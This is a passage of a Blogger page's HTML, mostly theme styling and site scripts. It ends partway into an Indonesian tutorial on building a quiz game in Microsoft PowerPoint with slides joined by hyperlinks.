        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=c88b983c-3417-4dbe-a3f8-867951683100' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/windows' property='v:title' rel='v:url'>windows</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Cara mudah bikin game quiz dengan Microsoft power point</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Cara mudah bikin game quiz dengan Microsoft power point
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='9:02:00 PM'>9:02:00&#8239;PM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>2
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg&description=      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' text='Cara mudah bikin game quiz dengan Microsoft power point'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Cara mudah bikin game quiz dengan Microsoft power point >> https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-2686899182342854577' itemprop='articleBody'>
<meta content='      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s1600/powerpoint+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="225" data-original-width="400" height="100%" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg" width="100%" /></a>
</div>
<br />Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh
Microsoft untuk membuat berbagai slide presentasi.Tak hanya itu ternyata
Microsoft power point ini juga dapat kita manfaatkan untuk membuat game quiz
seperti game parampa yang gak kalah menarik.<br />
<br />
Kita akan menggunakan fungsi hyperlink untuk berpindah ke slide lainnya.Kita
akan membuat 2 fungsi hyperlink,fungsi hyperlink untuk berpindah &nbsp;ke slide
berikutnya dan fungsi hyperlink untuk berpindah ke slide game over.Ok kalau
begitu kita langsung mulai saja tutorialnya.<br />
<br />

<br />
<!--iklan antar post 2--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="link" data-ad-slot="5976878507" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
<br />
<div class="bacajuga">
  <h4><br /></h4>
</div>
<h4>
  <span style="font-size: large;">Tutorial Membuat Game quiz dengan Microsoft Power Point</span>
</h4>
<ul>
  <li>
    Seperti biasa,bukalah aplikasi power point anda terlebih dahulu.Lalu buatlah
    5 slide yang berbeda.5 slide ini teridiri dari 1 slide start game,2 slide
    soal dan jawaban,1 slide winner,dan 1slide game over.
  </li>
  <li>
    Buatlah Slide start,slide soal,slide winner dan slide game over,untuk yang
    masih bingung bisa mencontoh persis seperti gambar di bawah ini.Kemudian
    gunakan text box untuk membuat tulisan.Untuk gambar tampilannya bisa anda
    sesuaikan dengan gambar atau dapat anda kreasikan sendiri sesuai keinginan
    anda
  </li>
</ul>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfV9AGwEtMB2e8eABQLSQ4NSFo_rLTDoGSv3fSg11DqZ2I7eJPQxE5JEKLy5TaandDlUisIkAwmgFAb3jF7z2UImlw5XldmJ5h7c65jr3juuW03dxLPkEe8It45keKKr9feqk_R390-Xuw/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="557" data-original-width="757" height="146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfV9AGwEtMB2e8eABQLSQ4NSFo_rLTDoGSv3fSg11DqZ2I7eJPQxE5JEKLy5TaandDlUisIkAwmgFAb3jF7z2UImlw5XldmJ5h7c65jr3juuW03dxLPkEe8It45keKKr9feqk_R390-Xuw/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 1.Slide Start game
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyai_dYgSKsfH7zppsEzsBFiAMbPz0S62MRYYfsE6I9xK5kIBHztK8RS5WUK98cWYD21R5uc7p2Wo0yJRm99EzXdzc_1qrW2AsycnmPFRv1naGLIfx5TBPOC7PuCEW-UX5ligxx9on21GV/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="461" data-original-width="604" height="152" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyai_dYgSKsfH7zppsEzsBFiAMbPz0S62MRYYfsE6I9xK5kIBHztK8RS5WUK98cWYD21R5uc7p2Wo0yJRm99EzXdzc_1qrW2AsycnmPFRv1naGLIfx5TBPOC7PuCEW-UX5ligxx9on21GV/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 2.Slide soal pertama
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAxBFApWFHvz6GS00raF9emkZhQRFT4njOU6Ng1pOxG36HWy7QWp2JStFOZp7xZwRWsKyxGICat9hEyFWrzyeUcSeYnU9ye34nlnRF7jnVP41nbsBVCWXcZ4BoOMD1ivWdO_GGWrEmmWa9/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="459" data-original-width="594" height="154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAxBFApWFHvz6GS00raF9emkZhQRFT4njOU6Ng1pOxG36HWy7QWp2JStFOZp7xZwRWsKyxGICat9hEyFWrzyeUcSeYnU9ye34nlnRF7jnVP41nbsBVCWXcZ4BoOMD1ivWdO_GGWrEmmWa9/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">Slide 3.Soal kedua</td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheSgkOWtqnoEX8YMiV7LCFB_VI554RyJf6RdryarZx4cFETbUW3ga2SJhj82CvU6WvFGR07l9mx1yJyl4snS9893CzWRboZUytkpbCybS07YIvyIbI5oHurEVEGJ-bINoO0Ofv57hkGL-r/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="451" data-original-width="595" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheSgkOWtqnoEX8YMiV7LCFB_VI554RyJf6RdryarZx4cFETbUW3ga2SJhj82CvU6WvFGR07l9mx1yJyl4snS9893CzWRboZUytkpbCybS07YIvyIbI5oHurEVEGJ-bINoO0Ofv57hkGL-r/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 4.Slide Game over
      </td>
    </tr>
  </tbody>
</table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOox_qT_pRoRMTeRlFJnSirp0UcFcSe1eUwK1lphGY2z8O1dx4oRANrFYGGW94WHSdQgkZX8JDL240M2xZgAMtZmpZJ9fRTba1IiOYgzHGDw0WVwW6ajAFiXNOXNzjXfCs7BNkC6vSwEDy/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="457" data-original-width="596" height="153" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOox_qT_pRoRMTeRlFJnSirp0UcFcSe1eUwK1lphGY2z8O1dx4oRANrFYGGW94WHSdQgkZX8JDL240M2xZgAMtZmpZJ9fRTba1IiOYgzHGDw0WVwW6ajAFiXNOXNzjXfCs7BNkC6vSwEDy/s200/Picture1.jpg" width="200" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Slide 5.Slide Winner
      </td>
    </tr>
  </tbody>
</table>
<div style="text-align: center;"><br /></div>
<ul>
  <li>
    Klik kanan pada tulisan "KLIK UNTUK MEMULAI" pada (slide 1),lalu klik
    hyperlink pada kotak dialog yang muncul.
  </li>
  <ul>
    <li>
      setelah anda mengklik hyperlink,sebuah panel insert hyperlink akan muncul.
    </li>
    <li>klik Place in The Document &gt;&gt; lalu pilih slide 2 &gt;&gt; ok</li>
  </ul>
</ul>
<br />
<div>
  <div class="separator" style="clear: both; text-align: center;">
